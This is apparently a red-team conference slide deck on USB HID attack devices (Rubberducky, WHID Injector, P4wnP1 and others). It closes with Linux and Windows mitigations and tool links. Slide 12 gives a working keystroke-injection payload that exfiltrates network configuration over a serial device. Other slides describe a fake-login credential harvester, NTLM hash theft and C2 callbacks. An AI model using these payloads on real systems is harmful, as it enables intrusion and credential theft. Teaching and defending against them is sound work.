Slide 1



Red teaming
HID Attacks

Slide 2

Human Interface Device
“A human interface device or HID is a type of computer device usually used by humans and takes input and gives output to humans.” – Wikipedia
Keyboard, Mouse, Game Controllers, Drawing tablets, etc.
Most of the times don’t need external drivers to operate
Usually whitelisted by DLP tools
Not under Antiviruses’ scope

Slide 3




1st Gen.
• Teensy – (PHUKD 2009 & Kautilya 2011)
– DIY Solution
– Multiplatform (Win, *nix, OSX)
– Multipayload (through DIP-Switches)
– Cheaper (25 €)
• Rubberducky (2010)
– Dedicated Hardware
– Multiplatform (Win, *nix, OSX)
– Can emulate Keyboard & USB Disk
– Multipayload (CAPS-INS-NUM)
– Changeable VID/PID – Expensive (55 €)

Slide 4







2nd Gen.
• BadUSB (2014)
– It exploits the controllers (i.e. Phison) within commercial USB devices and turns them into a covert keystrokes injecting device.
• TURNIPSCHOOL (2015)
– Is a hardware implant concealed in a USB cable. It provides short range RF communication capability to software running on the host computer. Alternatively it could serve as a custom USB device under radio control.

Slide 5


3rd Gen.
• WHID Injector (2017)
– A Rubberducky on Steroids
– Dedicated Hardware
– Multiplatform (Win, *nix, OSX)
– Changeable VID/PID
– Has WiFi
– Cheap (11 €)
• P4wnP1 (2017)
– A BashBunny on Steroids
– Based on RPi Zero W (~15 €)
– Has WiFi and USB to ETH
– It can emulate USB Key FileSystem
– Autocall Back to C2
– Changeable VID/PID
– And many other cool features!

Slide 6





WHID Injector
• Atmega 32u4
– Arduino-friendly
• ESP-12
– WiFi (both AP and Client modes)
– TCP/IP Stack – DNS Support
– 4MB Flash
• Pinout for weaponizing USB gadgets
• HALL Sensor for easy unbrick

Slide 7





Weaponizing USB Gadgets

Slide 8



WHID Injector – WHID GUI (web interface)
• Shipped w/ Cactus WHID
• Hidden SSID
• ESPortal Credentials Harvester
• Multi OS (Win, OSX, *nix)
• AutoStart Function
• Change settings on-the-fly
• Live Payloads
• Duckyscript to WHID Converter
• OTA Update of ESP firmware
• Changeable VID/PID
• Reset ESP from Serial
• AirGrap Bypass through Serial

Slide 9





WHID Injector – WHID GUI (Android app)
• Multi OS
• AutoStart Function & Live Payloads
• Change settings on-the-fly (Hidden SSID, Update FW, Changeable VID/PID)

Slide 10


Spoofing VID & PID
Edit boards.txt in Arduino configuration directory
• Linux: /root/.arduino15/packages/arduino/hardware/avr/1.6.19/
• Windows: C:\Program Files (x86)\Arduino\hardware\arduino\avr

Slide 11






AirGap Bypass - Windows Serial Exfiltration (Driverless)

Slide 12
AirGap Bypass - Linux Serial Exfiltration
CustomDelay:3000
DefaultDelay:50
Press:134+195
CustomDelay:1000
PrintLine:gnome-terminal
CustomDelay:1000
PrintLine:sleep .5;stty -F /dev/serial/by-id/*LilyPad* 38400;echo – e "SerialEXFIL:"$(ifconfig)"\n" > /dev/serial/by-id/*LilyPad*;exit

Slide 13
ESPortal Credentials Harvester
• Redirects HTTP requests to a fake login page.
– Does not support HTTPS requests nor override cached HTTPS redirects.
• You can define a custom template for up to 3 specific domains, a welcome portal, and a catch-all.
• Captured credentials are stored on the exfiltration page in the file "esportal-log.txt".
• Custom html templates can be uploaded for the ESPortal login credential harvester via FTP.

Slide 14



Software Frameworks – USaBuse
• Bypass Air-Gapped restrictions
• Once connected to a PC:
– Creates a WiFi AP
– Stealthy Screensaver Killer
– Injects PoSH scripts that creates a HID RAW as exfil channel to transfer data back.
– Returns a CMD shell to the attacker

Slide 15

P4wnP1
• Bypass Air-Gapped restrictions
– Uses a HID RAW as exfil channel to transfer data back (~50Kb/s)
– The HID backdoor can call back a remote C&C (in case of a weaponized gadget & a known WiFi network available)
• Supports RubberDucky Scripts
– Can also be triggered by CAPS-, NUM- or SCROLL-LOCK interaction on target
• Win10 Lockpicker
– Steals NetNTLMv2 hash from locked Windows machine, attempts to crack the hash and enters the plain password to unlock the machine on success. (Fixed with KB4041691 on October 10, 2017).

Slide 16



POTÆbox
Penetration Over The {Air, Ethernet} box
• Quad-core CPU ARM
• 2gb RAM
• 8gb NAND
• 2x Gigabit Ethernet Ports (for MiTM, NAC Bypass, etc.)
• 2x USB 2.0 Ports
• Embedded Microphone
• Embedded Camera (at least, connector for it)
• 2G/3G Module (w/ SIM card slot)
• uSD card slot
• Atheros Wifi Chipset ( 2x space permi=ng)
• Relays controlled by GPIOs (to remotely control lights, TV, etc.)
• HDMI in & out (for HDMI MiTM) – WIP
POTAEbox Purposes:
- Security OperaMons (i.e. PenetraMon Tests)
- Surveillance (i.e. Mic & Camera)
- Network Appliance (i.e. Firewall, IDS, Honeypot)
- Home AutomaMon (i.e. Lights)
- Generic Electronic Projects

Slide 17


Slide 18




P4wnP1 Mods
P4wnP1 OLED Bonnet mod
PoisonTap by Sammy Kamkar
P4wnP1 ophcrack payload

Slide 19




More Mods

Slide 20




Pentest Dropboxes

Slide 21

Mitigations – Linux
Use udev rules to temporarily disable the addition of new HID devices by creating a file:
/etc/udev/rules.d/10-usbblock.rules
with the content:
#ACTION=="add", ATTR{bInterfaceClass}=="03" RUN+="/bin/sh -c 'echo 0 >/sys$DEVPATH/../authorized'"
Run to Block:
sed -i 's/#//' /etc/udev/rules.d/10-usbblock.rules; udevadm control --reload-rules
Run to Unlock Before Reboot:
sed -i ‘s/^/#/' /etc/udev/rules.d/10-usbblock.rules; udevadm control --reload-rules

Slide 22


Mitigations – Linux Tools
• https://github.com/trpt/usbdeath
– Anti-forensic tool that writes udev rules for known usb devices and do some things at unknown usb insertion or specific usb device removal
• https://github.com/USBGuard/usbguard
– Software framework for implementing USB device authorization policies

Slide 23


Mitigations – Windows Tools
• https://github.com/pmsosa/duckhunt
– Four Operational Modes:
• Paranoid: KB input is disallowed until a password is input. Attack will also be logged.
• Normal: KB input will temporarily be disallowed. Attack will also be logged.
• Sneaky: A few keys will be dropped. Attack will also be logged.
• LogOnly: Simply log the attack.
• https://github.com/JLospinoso/beamgun
– When a malicious HID is inserted it blocks keystrokes injection by continuously stealing focus (and eventually locking the workstation)

Slide 24
Resources
• http://whid.ninja
• https://medium.com/@LucaBongiorni/
• https://github.com/exploitagency/ESPloitV2
• https://github.com/sensepost/USaBUSe
• https://github.com/mame82/P4wnP1
• http://p4wnp1.readthedocs.io/en/latest/
• https://github.com/mossmann/cc11xx/tree/master/turnipschool
• https://srlabs.de/bites/usb-peripherals-turn/
• https://hakshop.com/products/usb-rubber-ducky-deluxe
• https://nsa.gov1.info/dni/nsa-ant-catalog/usb/index.html

Slide 25

Fin

